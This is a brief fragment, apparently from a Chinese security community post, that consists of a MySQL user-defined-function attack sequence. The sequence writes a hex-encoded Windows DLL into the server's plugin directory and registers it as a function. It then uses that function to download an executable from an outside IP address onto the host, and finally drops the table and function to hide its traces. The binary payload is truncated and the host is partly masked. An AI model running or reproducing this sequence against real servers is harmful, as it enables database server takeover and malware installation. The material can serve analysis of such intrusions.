 USE mysql
CREATE TABLE yongger2(data LONGBLOB)
INSERT INTO yongger2 values("")
/* [MZ prefix (HEX decoded to ASCII) at the beginning of the file
identifies MS-DOS MZ executable format] */
SET @a = CONCAT('',0x4D5A90000300000004000000……)
update yongger2 SET data = @a
SET @dir2 = CONCAT('select data from yongger2 into DUMPFILE "',@@plugin_dir,'\\cna12.dll"')
SET @dir2 = REPLACE(@dir2,'\\','\\\\')
SET @dir2 = REPLACE(@dir2,"/","\\\\")
PREPARE sql3 FROM @dir2
EXECUTE sql3
CREATE FUNCTION xpdl3 RETURNS STRING SONAME 'cna12.dll'
SELECT xpdl3('http://122.x.x.x:xxxx/123.exe','c:\\iSETup.exe')
DROP TABLE IF EXISTS yongger2
DROP FUNCTION xpdl3
先知社区